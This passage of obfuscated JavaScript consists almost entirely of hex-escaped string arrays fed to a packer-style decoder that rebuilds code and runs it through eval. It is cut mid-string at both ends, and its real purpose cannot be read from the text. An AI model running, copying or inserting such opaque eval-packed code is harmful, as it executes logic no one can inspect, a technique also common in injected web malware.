x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\